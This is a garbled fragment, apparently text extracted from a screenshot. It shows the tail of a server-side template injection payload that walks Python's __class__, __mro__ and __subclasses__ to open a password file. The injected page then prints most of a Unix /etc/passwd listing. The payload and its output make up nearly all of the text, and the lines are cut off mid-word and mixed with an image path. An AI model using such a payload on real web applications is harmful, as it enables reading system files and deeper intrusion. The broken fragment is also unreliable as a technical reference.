 es]()[40]('E:/passwd').read()}}&class=__class__&mro=__mro__&subclasses=__subclasses__
Hello root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sb
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync game
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/va
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing L
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Rep